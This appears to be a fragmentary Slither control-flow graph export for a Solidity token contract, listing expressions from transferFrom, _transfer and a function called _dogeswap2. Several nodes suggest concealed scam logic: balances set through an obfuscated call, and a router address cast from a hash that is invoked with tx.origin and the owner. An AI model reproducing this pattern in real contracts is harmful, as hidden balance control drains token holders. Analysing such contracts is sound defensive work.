 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE